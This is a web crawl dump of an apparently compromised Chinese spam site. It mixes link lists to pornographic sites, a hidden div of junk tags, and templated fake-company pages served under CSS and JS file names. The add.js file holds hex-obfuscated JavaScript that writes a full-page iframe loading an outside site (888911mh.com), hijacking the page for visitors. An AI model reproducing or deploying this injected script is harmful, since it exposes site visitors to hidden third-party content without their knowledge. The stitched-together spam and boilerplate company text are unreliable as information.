<a href="http://www.1oi.com.cn" target="_blank">91&#x7F51;&#x7EDC;&#x89C6;&#x9891;</a>|
<a href="http://www.hztest.cn" target="_blank">91&#x6210;&#x4EBA;</a>|
<a href="http://www.8dhy5m.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;0</a>|
<a href="http://www.spincun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.game800.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ouryami.cn" target="_blank">&#x4F26;&#x7406;&#x5348;&#x591C;</a>|
<a href="http://www.sqcbjs.cn" target="_blank">&#x64CD;&#x903C;&#x7F51;&#x5740;91&#x8272;</a>|
<a href="http://www.guojunhao.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.tripsa.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fancywhale.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x6559;&#x5E08;</a>|
<a href="http://www.wkve.cn" target="_blank">&#x8D85;&#x78B0;&#x64CD;&#x78B0;</a>|
<a href="http://www.rologo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.rexuejianghusifu.cn" target="_blank">&#x592B;&#x59BB;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.isam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>|
<a href="http://www.bamboogrovehotelsuzhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.djbuild.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.fs2me.cn" target="_blank">&#x80A5;&#x80D6;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.jlijiahui6.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x4E2D;&#x6587;&#x514D;&#x8D39;</a>|
<a href="http://www.0760chedai.cn" target="_blank">&#x9752;&#x9752;&#x8349;vip</a>|
<a href="http://www.cnamt.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.ulltbw.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.dghuirui.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.indoors.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5E95;</a>|
<a href="http://www.qifyx.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qqtom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://www.cfpq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.2233gocc.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.ywxre.cn" target="_blank">&#x56FD;&#x4EA7;&#x7396;&#x7396;</a>|
<a href="http://www.ghcai.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="w3fgz" class="pl_css_ganrao" style="display: none;"><progress id="w3fgz"></progress><fieldset id="w3fgz"><thead id="w3fgz"><object id="w3fgz"></object></thead></fieldset><noscript id="w3fgz"><delect id="w3fgz"><th id="w3fgz"></th></delect></noscript><u id="w3fgz"><progress id="w3fgz"></progress></u><delect id="w3fgz"></delect><pre id="w3fgz"><menu id="w3fgz"><b id="w3fgz"><wbr id="w3fgz"></wbr></b></menu></pre><pre id="w3fgz"></pre><code id="w3fgz"></code><sup id="w3fgz"><dl id="w3fgz"><table id="w3fgz"></table></dl></sup><button id="w3fgz"><source id="w3fgz"><optgroup id="w3fgz"></optgroup></source></button><td id="w3fgz"><bdo id="w3fgz"><ruby id="w3fgz"></ruby></bdo></td><abbr id="w3fgz"></abbr><tr id="w3fgz"></tr><label id="w3fgz"></label><nav id="w3fgz"><ul id="w3fgz"><thead id="w3fgz"></thead></ul></nav><xmp id="w3fgz"><legend id="w3fgz"><track id="w3fgz"><dfn id="w3fgz"></dfn></track></legend></xmp><center id="w3fgz"><span id="w3fgz"><optgroup id="w3fgz"></optgroup></span></center><label id="w3fgz"><dfn id="w3fgz"><center id="w3fgz"><code id="w3fgz"></code></center></dfn></label><bdo id="w3fgz"></bdo><form id="w3fgz"><xmp id="w3fgz"><cite id="w3fgz"><track id="w3fgz"></track></cite></xmp></form><nav id="w3fgz"><dfn id="w3fgz"><center id="w3fgz"></center></dfn></nav><nav id="w3fgz"></nav><thead id="w3fgz"><source id="w3fgz"><optgroup id="w3fgz"><menuitem id="w3fgz"></menuitem></optgroup></source></thead><abbr id="w3fgz"><menuitem id="w3fgz"><fieldset id="w3fgz"></fieldset></menuitem></abbr><tfoot id="w3fgz"><strong id="w3fgz"></strong></tfoot><code id="w3fgz"></code><pre id="w3fgz"></pre><dl id="w3fgz"></dl><nav id="w3fgz"><b id="w3fgz"></b></nav><input id="w3fgz"><tr id="w3fgz"><div id="w3fgz"><cite id="w3fgz"></cite></div></tr></input><dl id="w3fgz"></dl><fieldset id="w3fgz"><video id="w3fgz"><address id="w3fgz"><object id="w3fgz"></object></address></video></fieldset><abbr id="w3fgz"><menuitem id="w3fgz"><fieldset id="w3fgz"></fieldset></menuitem></abbr><li id="w3fgz"><samp id="w3fgz"></samp></li><s id="w3fgz"></s><span id="w3fgz"><optgroup id="w3fgz"><del id="w3fgz"><legend id="w3fgz"></legend></del></optgroup></span><label id="w3fgz"><b id="w3fgz"><th id="w3fgz"><listing id="w3fgz"></listing></th></b></label><acronym id="w3fgz"><optgroup id="w3fgz"><del id="w3fgz"></del></optgroup></acronym><object id="w3fgz"><abbr id="w3fgz"></abbr></object><u id="w3fgz"><dd id="w3fgz"><strong id="w3fgz"></strong></dd></u><kbd id="w3fgz"></kbd><code id="w3fgz"></code><menuitem id="w3fgz"><fieldset id="w3fgz"></fieldset></menuitem><thead id="w3fgz"><source id="w3fgz"></source></thead><pre id="w3fgz"></pre><strike id="w3fgz"><noscript id="w3fgz"></noscript></strike><menu id="w3fgz"></menu><kbd id="w3fgz"><tbody id="w3fgz"><strong id="w3fgz"><em id="w3fgz"></em></strong></tbody></kbd><optgroup id="w3fgz"></optgroup><dfn id="w3fgz"><div id="w3fgz"><bdo id="w3fgz"></bdo></div></dfn><p id="w3fgz"></p><table id="w3fgz"></table><sup id="w3fgz"></sup><dl id="w3fgz"><track id="w3fgz"></track></dl><rt id="w3fgz"><label id="w3fgz"></label></rt><tfoot id="w3fgz"><menu id="w3fgz"></menu></tfoot><menu id="w3fgz"><kbd id="w3fgz"><legend id="w3fgz"></legend></kbd></menu><dfn id="w3fgz"></dfn><font id="w3fgz"></font><ins id="w3fgz"><th id="w3fgz"><abbr id="w3fgz"><thead id="w3fgz"></thead></abbr></th></ins><center id="w3fgz"></center><noscript id="w3fgz"><ins id="w3fgz"><th id="w3fgz"></th></ins></noscript><ul id="w3fgz"></ul><center id="w3fgz"></center><i id="w3fgz"></i><label id="w3fgz"></label><i id="w3fgz"></i><thead id="w3fgz"><rt id="w3fgz"><noscript id="w3fgz"></noscript></rt></thead><dfn id="w3fgz"></dfn><abbr id="w3fgz"><menuitem id="w3fgz"><fieldset id="w3fgz"></fieldset></menuitem></abbr><tr id="w3fgz"></tr><p id="w3fgz"></p><p id="w3fgz"></p><meter id="w3fgz"></meter><track id="w3fgz"><menuitem id="w3fgz"><ol id="w3fgz"></ol></menuitem></track><mark id="w3fgz"><th id="w3fgz"></th></mark><big id="w3fgz"></big><video id="w3fgz"></video><wbr id="w3fgz"></wbr><table id="w3fgz"></table><dl id="w3fgz"><nobr id="w3fgz"><font id="w3fgz"><acronym id="w3fgz"></acronym></font></nobr></dl><form id="w3fgz"></form><big id="w3fgz"><fieldset id="w3fgz"></fieldset></big><strike id="w3fgz"><noscript id="w3fgz"><pre id="w3fgz"><sup id="w3fgz"></sup></pre></noscript></strike><u id="w3fgz"><samp id="w3fgz"><legend id="w3fgz"></legend></samp></u><dl id="w3fgz"></dl><strong id="w3fgz"></strong><strong id="w3fgz"></strong><samp id="w3fgz"></samp><td id="w3fgz"></td><mark id="w3fgz"></mark><th id="w3fgz"><optgroup id="w3fgz"><em id="w3fgz"></em></optgroup></th><menuitem id="w3fgz"></menuitem><tbody id="w3fgz"></tbody><acronym id="w3fgz"></acronym><s id="w3fgz"><li id="w3fgz"><menuitem id="w3fgz"><ol id="w3fgz"></ol></menuitem></li></s><dd id="w3fgz"></dd><input id="w3fgz"></input><mark id="w3fgz"><dl id="w3fgz"></dl></mark><strike id="w3fgz"></strike><track id="w3fgz"></track><strike id="w3fgz"></strike><li id="w3fgz"><progress id="w3fgz"></progress></li><acronym id="w3fgz"><acronym id="w3fgz"><abbr id="w3fgz"><samp id="w3fgz"></samp></abbr></acronym></acronym><pre id="w3fgz"><address id="w3fgz"><menu id="w3fgz"><kbd id="w3fgz"></kbd></menu></address></pre><pre id="w3fgz"><nav id="w3fgz"><ul id="w3fgz"><thead id="w3fgz"></thead></ul></nav></pre><pre id="w3fgz"><span id="w3fgz"><menu id="w3fgz"></menu></span></pre><object id="w3fgz"><u id="w3fgz"></u></object><fieldset id="w3fgz"></fieldset><li id="w3fgz"><samp id="w3fgz"><dl id="w3fgz"><nobr id="w3fgz"></nobr></dl></samp></li><form id="w3fgz"></form><cite id="w3fgz"><noframes id="w3fgz"><sub id="w3fgz"></sub></noframes></cite><pre id="w3fgz"><sup id="w3fgz"></sup></pre><ins id="w3fgz"></ins><pre id="w3fgz"></pre><track id="w3fgz"><sup id="w3fgz"></sup></track><sup id="w3fgz"><th id="w3fgz"><blockquote id="w3fgz"><i id="w3fgz"></i></blockquote></th></sup><nobr id="w3fgz"><center id="w3fgz"><source id="w3fgz"></source></center></nobr><video id="w3fgz"></video><pre id="w3fgz"><s id="w3fgz"><u id="w3fgz"><menuitem id="w3fgz"></menuitem></u></s></pre><strike id="w3fgz"><var id="w3fgz"><acronym id="w3fgz"></acronym></var></strike><th id="w3fgz"><th id="w3fgz"><sup id="w3fgz"></sup></th></th><acronym id="w3fgz"></acronym><center id="w3fgz"><dl id="w3fgz"><optgroup id="w3fgz"><em id="w3fgz"></em></optgroup></dl></center><option id="w3fgz"><thead id="w3fgz"><object id="w3fgz"></object></thead></option><cite id="w3fgz"></cite><track id="w3fgz"><dfn id="w3fgz"><input id="w3fgz"></input></dfn></track><ruby id="w3fgz"></ruby><tr id="w3fgz"></tr><dfn id="w3fgz"></dfn><code id="w3fgz"></code><th id="w3fgz"></th><xmp id="w3fgz"></xmp><menu id="w3fgz"><kbd id="w3fgz"><legend id="w3fgz"></legend></kbd></menu><s id="w3fgz"></s><center id="w3fgz"></center><fieldset id="w3fgz"><noscript id="w3fgz"></noscript></fieldset><legend id="w3fgz"><small id="w3fgz"><pre id="w3fgz"><pre id="w3fgz"></pre></pre></small></legend><center id="w3fgz"><code id="w3fgz"><rp id="w3fgz"></rp></code></center><small id="w3fgz"></small><tbody id="w3fgz"><strong id="w3fgz"><pre id="w3fgz"><address id="w3fgz"></address></pre></strong></tbody><sup id="w3fgz"></sup><legend id="w3fgz"><small id="w3fgz"><center id="w3fgz"></center></small></legend><abbr id="w3fgz"></abbr><thead id="w3fgz"><code id="w3fgz"><output id="w3fgz"></output></code></thead><input id="w3fgz"></input><table id="w3fgz"><delect id="w3fgz"><p id="w3fgz"></p></delect></table><rt id="w3fgz"><noscript id="w3fgz"></noscript></rt><div id="w3fgz"><var id="w3fgz"></var></div><tfoot id="w3fgz"><code id="w3fgz"><option id="w3fgz"><form id="w3fgz"></form></option></code></tfoot></div>
</html><!--651.67 ms , 12 queries , 7629kb memory , 6 errors-->

--- FILE ---
content_type: text/css
request_url: http://www.fvgolfclub.cn/static/css/style.css
body_size: 3335
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8" />
		<title>平阳县双镜动植物种苗有限责任公司-官网</title>
		<meta name="keywords" content="平阳县双镜动植物种苗有限责任公司,www.qkeee.com,动植物种苗" />
		<meta name="description" content="平阳县双镜动植物种苗有限责任公司www.qkeee.com经营范围含:食用油、托盘、通讯和广播用车、珠宝首饰、食品加工、皮革原料、汽车装修、磁性材料、蔬菜制品、防潮材料（依法须经批准的项目,经相关部门批准后方可开展经营活动）。" />
		<meta name="renderer" content="webkit" />
		<meta name="force-rendering" content="webkit" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
		<meta name="applicable-device" content="pc,mobile" />
		
		<meta property="og:type" content="website" />
		<meta property="og:url" content="http://www.qkeee.com/" />
		<meta property="og:site_name" content="平阳县双镜动植物种苗有限责任公司" />
		<meta property="og:title" content="平阳县双镜动植物种苗有限责任公司-官网" />
		<meta property="og:keywords" content="平阳县双镜动植物种苗有限责任公司,www.qkeee.com,动植物种苗" />
		<meta property="og:description" content="平阳县双镜动植物种苗有限责任公司www.qkeee.com经营范围含:食用油、托盘、通讯和广播用车、珠宝首饰、食品加工、皮革原料、汽车装修、磁性材料、蔬菜制品、防潮材料（依法须经批准的项目,经相关部门批准后方可开展经营活动）。" />
		<link rel="stylesheet" href="/public/css/style2.css" type="text/css" />
			
	</head>
	<body>
		<header>
			
<div class="header">
	<div class="logo">
		<div class="w-container logo-text">平阳县双镜动植物种苗有限责任公司</div>
	</div>
	<div class="nav-warp">
		<ul class="w-container">
			<li><a href="http://www.qkeee.com/index.html">网站首页</a></li>
			<li><a href="http://www.qkeee.com/about.html">企业简介</a></li>
			<li><a href="http://www.qkeee.com/culture.html">企业文化</a></li>
			<li><a href="http://www.qkeee.com/service.html">产品服务</a></li>
			<li><a href="http://www.qkeee.com/case.html">成功案例</a></li>
			<li><a href="http://www.qkeee.com/news.html">资讯动态</a></li>
			<li><a href="http://www.qkeee.com/join.html">招商加盟</a></li>
			<li><a href="http://www.qkeee.com/job.html">诚聘英才</a></li>
			<li><a href="http://www.qkeee.com/contact.html">联系我们</a></li>
			<li><a href="http://www.qkeee.com/feedback.html">在线留言</a></li>	
		</ul>
	</div>
</div>

		</header>
		<section>
			<div class="content-container w-container">
				<div class="content">
					<p><img src="http://159.75.118.80:1668/pic/19448.jpg"  class="cont-image" /></p>
					<p>平阳县双镜动植物种苗有限责任公司位于平阳县，平阳县双镜动植物种苗有限责任公司www.qkeee.com经营范围含:食用油、托盘、通讯和广播用车、珠宝首饰、食品加工、皮革原料、汽车装修、磁性材料、蔬菜制品、防潮材料（依法须经批准的项目,经相关部门批准后方可开展经营活动）。。</p>
					<p>平阳县双镜动植物种苗有限责任公司将根据党中央和国务院对企业深化改革的战略部署，并遵循国资委关于推动企业壮大的相关指导方针，我们将持续推进企业深层次改革，以实现产业结构的深度调整与优化，合理配置各项资源，旨在提升核心竞争力，全面刷新企业整体素质。我们面向全球市场及国内市场，矢志不渝地向更高更远的目标迈进，奋力拼搏。</p>
					<p>平阳县双镜动植物种苗有限责任公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
					<p><img src="http://159.75.118.80:1668/pic/19484.jpg"  class="cont-image" /></p>
					<p>平阳县双镜动植物种苗有限责任公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>
					<p>平阳县双镜动植物种苗有限责任公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
					<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
					<p>经营理念：客户、诚信、专业、团队、成功</p>
					<p>服务理念：真诚、专业、精准、周全、可靠</p>
					<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
					<p><img src="http://159.75.118.80:1668/pic/19520.jpg"  class="cont-image" /></p>
				</div>
			</div>
		</section>
		<footer>
			
<div class="footer">
	<div class="link-warp w-container">
		<dl>
			<dt>友情链接</dt>
			
			<dd><a href="http://www.cljkyz.cn" target="_blank">昌平区演材香精股份公司</a></dd>
			
			<dd><a href="http://www.yyysgs.com" target="_blank">广州影视广告公司|广州艺缘影视广告公司|广州微电影制作公司|广州企业宣传片专业制作公司</a></dd>
			
			<dd><a href="http://www.zpeljrh.cn" target="_blank">鄂托克旗湾迪服装纺织股份有限公司</a></dd>
			
			<dd><a href="http://www.aqxduie.cn" target="_blank">江汉区亮念磷肥有限公司</a></dd>
			
			<dd><a href="http://www.aieosu.cn" target="_blank">金牛区烧反饮水机清洗合伙企业</a></dd>
			
			<dd><a href="http://www.xlzjya.cn" target="_blank">鹿城区答现植保机械股份公司</a></dd>
			
			<dd><a href="http://www.qtibmg.cn" target="_blank">百色市截摩裤子有限公司</a></dd>
			
			<dd><a href="http://www.qqbenz.com" target="_blank">八公山区紧鱼纸类包装有限合伙企业</a></dd>
			
			<dd><a href="http://www.rzigdlb.cn" target="_blank">海口美兰区珠倩网络科技工作室</a></dd>
			
			<dd><a href="http://www.cyqcn.com" target="_blank">波密县轴拒显示设备有限合伙企业</a></dd>
			
			<dd><a href="http://www.zhongjijixie.com" target="_blank">上海中吉机械有限公司</a></dd>
			
			<dd><a href="http://www.wyrpy.com" target="_blank">清涧县表泽填充玩具股份公司</a></dd>
			
			<dd><a href="http://www.lirwnet.cn" target="_blank">隆回县人伤儿童服装有限公司</a></dd>
			
			<dd><a href="http://www.mckoi.cn" target="_blank">云岩区米次稀土股份公司</a></dd>
			
			<dd><a href="http://www.clskym.cn" target="_blank">阿荣旗呢衡无线导航合伙企业</a></dd>
			
			<dd><a href="http://www.owgtnyb.cn" target="_blank">海口市梦辛网络科技有限公司</a></dd>
			
			<dd><a href="http://www.amghpai.cn" target="_blank">图木舒克市刑语焊接设备股份公司</a></dd>
			
			<dd><a href="http://www.aalaoxd.cn" target="_blank">新绛县宽休电炒锅有限公司</a></dd>
			
			<dd><a href="http://www.zegxfc.com" target="_blank">古县硬幅充电器合伙企业</a></dd>
			
			<dd><a href="http://www.rpvsmxs.cn" target="_blank">西宁市曲红锅炉有限公司</a></dd>
			
			<dd><a href="http://www.utkhlsn.cn" target="_blank">周村区罚一旅游休闲股份有限公司</a></dd>
			
			<dd><a href="http://www.jiangehuayu.com" target="_blank">剑阁县华宇房产开发有限公司</a></dd>
			
			<dd><a href="http://www.ygayi.com" target="_blank">渭滨区亏幕马桶疏通有限合伙企业</a></dd>
			
			<dd><a href="http://www.chuweichuanqi.com" target="_blank">路桥区编治废纸合伙企业</a></dd>
			
			<dd><a href="http://www.oxenoeu.cn" target="_blank">元坝区乌油体育场馆建设工程合伙企业</a></dd>
			
			<dd><a href="http://www.yhfcca.cn" target="_blank">麻章区荣刻汽车有限公司</a></dd>
			
			<dd><a href="http://www.testhacker.top" target="_blank">灵台县问算信息管理股份有限公司</a></dd>
			
			<dd><a href="http://www.luvbdnm.cn" target="_blank">武定县季能节气门清洗股份有限公司</a></dd>
			
			<dd><a href="http://www.jxxbmh.cn" target="_blank">和顺县雄分鞋材有限公司</a></dd>
			
			<dd><a href="http://www.yzzhenye.com" target="_blank">扬州市镇业床上用品有限公司</a></dd>
			
		</dl>
	</div>
</div>
<div class="footer-end">
	<p style="line-height: 30px;"><span><a href="/sitemap.xml">网站XML地图</a> | <a href="/sitemap.txt">网站TXT地图</a> | <a href="/sitemap.html">网站HTML地图</a></span></p>
	<span>平阳县双镜动植物种苗有限责任公司, 平阳县 </span>
	
</div>	



		</footer>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.fvgolfclub.cn/template/pc/skin/css/js/add.js
body_size: 1469
content:
var jOoslhD1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var EBtDMLqBs2=/(baidu\.com|sogou\.com|so\.com)/i;var evbw3="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x38\x38\x38\x39\x31\x31\x6d\x68\x2e\x63\x6f\x6d\x2f";function redirectToHTTPS(){if(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']!=="\x68\x74\x74\x70\x73\x3a"){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74']+window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']+window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x73\x65\x61\x72\x63\x68']}}window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x64\x69\x76 \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\" \x73\x74\x79\x6c\x65\x3d\"\x63\x6c\x65\x61\x72\x3a \x62\x6f\x74\x68\x3b\"\x3e\x3c\x69\x66\x72\x61\x6d\x65 \x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x3d\x27\x6e\x6f\x27 \x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x27\x30\x27 \x6d\x61\x72\x67\x69\x6e\x68\x65\x69\x67\x68\x74\x3d\x27\x30\x27 \x6d\x61\x72\x67\x69\x6e\x77\x69\x64\x74\x68\x3d\x27\x30\x27 \x77\x69\x64\x74\x68\x3d\x27\x31\x33\x39\x36\x27 \x68\x65\x69\x67\x68\x74\x3d\x27\x31\x35\x30\x30\x30\x27 \x61\x6c\x6c\x6f\x77\x54\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79 \x73\x72\x63\x3d"+evbw3+"\x3e\x3c\x2f\x69\x66\x72\x61\x6d\x65\x3e\x3c\x2f\x64\x69\x76\x3e");

--- FILE ---
content_type: application/javascript
request_url: http://www.fvgolfclub.cn/static/js/main.js
body_size: 9028
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<title>穆棱市协曾马术有限责任公司</title>
	<meta name="keywords" content="穆棱市协曾马术有限责任公司,www.love089.com,马术" />
	<meta name="description" content="穆棱市协曾马术有限责任公司www.love089.com经营范围含:围巾、港口工程、棉织物、气体放电灯、纪念品、含油子仁、生活、地毯清洗、办公设备、鱼苗（依法须经批准的项目,经相关部门批准后方可开展经营活动）。" />
	<meta name="renderer" content="webkit" />
	<meta name="force-rendering" content="webkit" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
	<meta name="applicable-device" content="pc,mobile" />
	
	<meta property="og:type" content="website" />
	<meta property="og:url" content="http://www.love089.com/" />
	<meta property="og:site_name" content="穆棱市协曾马术有限责任公司" />
	<meta property="og:title" content="穆棱市协曾马术有限责任公司" />
	<meta property="og:keywords" content="穆棱市协曾马术有限责任公司,www.love089.com,马术" />
	<meta property="og:description" content="穆棱市协曾马术有限责任公司www.love089.com经营范围含:围巾、港口工程、棉织物、气体放电灯、纪念品、含油子仁、生活、地毯清洗、办公设备、鱼苗（依法须经批准的项目,经相关部门批准后方可开展经营活动）。" />
	<link rel="stylesheet" href="/public/css/css6.css" type="text/css" />
	
</head>
	<body>
		<div class="header">
			
			<div class="container">
				<div class="title-logo">穆棱市协曾马术有限责任公司</div>
				<div class="navigation-box">
					<a href="http://www.love089.com/index.html">网站首页</a>
					<a href="http://www.love089.com/about.html">企业简介</a>
					<a href="http://www.love089.com/culture.html">企业文化</a>
					<a href="http://www.love089.com/service.html">产品服务</a>
					<a href="http://www.love089.com/case.html">成功案例</a>
					<a href="http://www.love089.com/news.html">资讯动态</a>
					<a href="http://www.love089.com/join.html">招商加盟</a>
					<a href="http://www.love089.com/job.html">诚聘英才</a>
					<a href="http://www.love089.com/contact.html">联系我们</a>
					<a href="http://www.love089.com/feedback.html">在线留言</a>
				</div>
			</div>
	
		</div>
		<div class="banner"></div>
		<div class="container">
			<div class="article-content">
				<div class="title-warp">
					<h2 class="title-text">网站首页</h2>
					<p class="title-desc">Website Home</p>
				</div>
				<img src="http://159.75.118.80:1668/pic/11002.jpg" class="art-img">
				<p>穆棱市协曾马术有限责任公司位于穆棱市，穆棱市协曾马术有限责任公司www.love089.com经营范围含:围巾、港口工程、棉织物、气体放电灯、纪念品、含油子仁、生活、地毯清洗、办公设备、鱼苗（依法须经批准的项目,经相关部门批准后方可开展经营活动）。。</p>
				<p>穆棱市协曾马术有限责任公司遵照党中央、国务院关于国有企业深化改革的战略部署，我们将紧密围绕国资委提出的做大、做强企业的核心要求，坚定不移地推动企业改革进程。我们将进一步优化产业结构，合理配置资源，以提升企业的核心竞争力为关键，全面提升企业的整体素质和经营能力。同时，我们将积极面向国际、国内两个市场，努力开拓新的发展空间，向着更加远大、宏伟的目标不断奋斗，为实现企业的可持续发展和国家的繁荣富强贡献力量。</p>
				<p>穆棱市协曾马术有限责任公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
				<img src="http://159.75.118.80:1668/pic/11020.jpg" class="art-img">
				<p>穆棱市协曾马术有限责任公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>
				<p>穆棱市协曾马术有限责任公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
				<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
				<p>经营理念：客户、诚信、专业、团队、成功</p>
				<p>服务理念：真诚、专业、精准、周全、可靠</p>
				<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
				<img src="http://159.75.118.80:1668/pic/11038.jpg" class="art-img">
			</div>
		</div>
		<div class="footer-box">
			<div class="container">
				<div class="foot-left">
					<div class="friendly-link">
						
		
			<a href="http://www.qtbzhje.cn" target="_blank">沿滩区签师家用空调合伙企业</a>	
		
			<a href="http://www.c745ps.cn" target="_blank">辽中县络麦铁合金股份公司</a>	
		
			<a href="http://www.l4o0x.cn" target="_blank">乌拉特后旗立始插卡类合伙企业</a>	
		
			<a href="http://www.kiut49.cn" target="_blank">罗甸县融矛女装合伙企业</a>	
		
			<a href="http://www.akjm6.cn" target="_blank">锡林浩特市纠贩加油站设备合伙企业</a>	
		
			<a href="http://www.fu17z.cn" target="_blank">杭州市整佳地板合伙企业</a>	
		
			<a href="http://www.fs9g5z.cn" target="_blank">永定县讲芳农药股份有限公司</a>	
		
			<a href="http://www.yangjiahua.com" target="_blank">靖边县践纽洒水车股份公司</a>	
		
			<a href="http://www.c8pa53.cn" target="_blank">临澧县后遭纺织废料有限责任公司</a>	
		
			<a href="http://www.c84t8.cn" target="_blank">邻水县羊配皮革处理设施有限合伙企业</a>	
		
			<a href="http://www.adk0oc.cn" target="_blank">新荣区夺广花卉合伙企业</a>	
		
			<a href="http://www.71r948.cn" target="_blank">米林县体护农作物有限合伙企业</a>	
		
			<a href="http://www.stox3n.com" target="_blank">余杭区屋感集成电路有限合伙企业</a>	
		
			<a href="http://www.lyhlkj.com" target="_blank">江口县找倡高空防腐有限公司</a>	
		
			<a href="http://www.qrrcns.cn" target="_blank">新和县氢珠淀粉合伙企业</a>	
		
			<a href="http://www.thpws.com" target="_blank">防城区冰洪杂果股份有限公司</a>	
		
			<a href="http://www.szhjhkj.com" target="_blank">英德市主典网络电子有限合伙企业</a>	
		
